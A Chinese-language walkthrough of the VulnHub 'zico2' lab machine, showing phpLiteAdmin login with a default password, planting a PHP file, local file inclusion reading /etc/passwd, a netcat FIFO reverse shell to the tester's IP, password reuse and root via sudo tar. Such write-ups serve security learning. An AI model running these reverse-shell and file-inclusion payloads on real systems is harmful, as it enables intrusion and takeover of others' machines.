vulnhub >_ zico2

Published on 09 Nov 2020





zico2











dbadmin



查看test_db.php发现是phpadmin

尝试admin,直接进入了









根据漏洞信息,我们可以简单的通过新建db的方式在服务器生成我们想要的php文件。



<?php system("id"); ?>





成功可以在状态中发现准确的物理路径





查看页面,发现一处似乎存在文件包含的地方

测试

http://10.10.10.143/view.php?page=../../../../etc/passwd

典型本地文件包含,我们尝试包含之前利用漏洞新建的php,,(由于切换了桥接模式,这里ip发生变化)

http://192.168.43.44/view.php?page=../../../../../usr/databases/evil.php

可以看到成功执行evil.php中的命令



再次修改evil.php的内容。使之可以为我们弹回一个shell

修改为

<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.66 1337 >/tmp/f"); ?>



建立监听并再次包含

得到shell





尝试密码复用

zico

sWfCsfJSPV9H3AmQzw8







利用tar,先写个shell

echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.66 1338 >/tmp/f' > shell.sh



然后将shell压缩

tar -cvf shell.tar shell.sh



最后,在kali设置监听,并在目标执行sudo,成功会在kali弹回shell

sudo /bin/tar -xvf shell.tar --to-command /bin/bash shell.sh